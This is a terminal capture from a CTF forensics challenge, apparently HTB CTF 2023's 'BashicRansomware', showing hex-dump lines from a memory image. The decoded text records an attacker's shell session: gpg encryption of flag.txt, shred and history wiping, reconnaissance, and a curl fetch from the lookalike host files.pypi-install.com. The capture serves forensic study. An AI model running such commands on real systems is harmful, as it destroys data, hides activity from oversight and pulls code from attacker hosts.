 ubuntu@TADPOLE-01:~/Hacking/CTF/2023/HTBCTF/Forensic/BashicRansomware$ xxd forensics.mem | grep -n20 .a59ap
2228128-021ff9f0: 6720 2d2d 636f 6d6d 616e 642d 6664 2030  g --command-fd 0
2228129-021ffa00: 202d 2d65 6469 742d 6b65 7920 2252 616e   --edit-key "Ran
2228130-021ffa10: 736f 6d4b 6579 2220 7472 7573 740d 1b5b  somKey" trust..[
2228131-021ffa20: 3230 317e 0d1b 5b32 3030 7e20 756e 7365  201~..[200~ unse
2228132-021ffa30: 7420 746c 6a79 5665 346f 374b 3379 4f64  t tljyVe4o7K3yOd
2228133-021ffa40: 6a0d 1b5b 3230 317e 0d1b 5b32 3030 7e20  j..[201~..[200~ 
2228134-021ffa50: 6d6b 6469 7220 2e74 2026 2620 6364 202e  mkdir .t && cd .
2228135-021ffa60: 740d 1b5b 3230 317e 0d1b 5b32 3030 7e20  t..[201~..[200~ 
2228136-021ffa70: 4468 5135 3242 3655 7567 4d31 5763 583d  DhQ52B6UugM1WcX=
2228137-021ffa80: 6073 7472 696e 6773 202f 6465 762f 7572  `strings /dev/ur
2228138-021ffa90: 616e 646f 6d20 7c20 6772 6570 202d 6f20  andom | grep -o 
2228139-021ffaa0: 275b 5b3a 616c 6e75 6d3a 5d5d 2720 7c20  '[[:alnum:]]' | 
2228140-021ffab0: 6865 6164 202d 6e20 3136 207c 2074 7220  head -n 16 | tr 
2228141-021ffac0: 2d64 2027 5c6e 2760 2026 2620 6563 686f  -d '\n'` && echo
2228142-021ffad0: 2024 4468 5135 3242 3655 7567 4d31 5763   $DhQ52B6UugM1Wc
2228143-021ffae0: 5820 2626 2075 6e73 6574 2044 6851 3532  X && unset DhQ52
2228144-021ffaf0: 4236 5575 674d 3157 6358 2026 2620 6563  B6UugM1WcX && ec
2228145-021ffb00: 686f 2024 4468 5135 3242 3655 7567 4d31  ho $DhQ52B6UugM1
2228146-021ffb10: 5763 580d 1b5b 3230 317e 0d1b 5b32 3030  WcX..[201~..[200
2228147-021ffb20: 7e67 7067 202d 6f20 666c 6167 2e74 7874  ~gpg -o flag.txt
2228148:021ffb30: 2e61 3539 6170 202d 2d73 796d 6d65 7472  .a59ap --symmetr
2228149-021ffb40: 6963 202d 2d63 6970 6865 722d 616c 676f  ic --cipher-algo
2228150-021ffb50: 2041 4553 3235 3620 666c 6167 2e74 7874   AES256 flag.txt
2228151-021ffb60: 1b5b 3230 317e 0d1b 091b 4f43 0d1b 5b41  .[201~....OC..[A
2228152-021ffb70: 0d77 4a35 6b45 4e77 7975 3861 6d78 3252  .wJ5kENwyu8amx2R
2228153-021ffb80: 4d0d 774a 356b 454e 7779 7538 616d 7832  M.wJ5kENwyu8amx2
2228154-021ffb90: 524d 0d1b 5b32 3030 7e20 7368 7265 6420  RM..[200~ shred 
2228155-021ffba0: 2d75 2066 6c61 672e 7478 740d 1b5b 3230  -u flag.txt..[20
2228156-021ffbb0: 317e 0d1b 5b32 3030 7e20 726d 207e 2f2e  1~..[200~ rm ~/.
2228157-021ffbc0: 6261 7368 5f68 6973 746f 7279 2026 2620  bash_history && 
2228158-021ffbd0: 6869 7374 6f72 7920 2d63 0d1b 5b32 3031  history -c..[201
2228159-021ffbe0: 7e0d 6964 0d70 7320 6175 780d 6c73 0d75  ~.id.ps aux.ls.u
2228160-021ffbf0: 6e61 6d65 202d 610d 1b5b 3230 307e 6375  name -a..[200~cu
2228161-021ffc00: 726c 2068 7474 703a 2f2f 6669 6c65 732e  rl http://files.
2228162-021ffc10: 7079 7069 2d69 6e73 7461 6c6c 2e63 6f6d  pypi-install.com
2228163-021ffc20: 2f70 6163 6b61 6765 732f 4b78 7234 3366  /packages/Kxr43f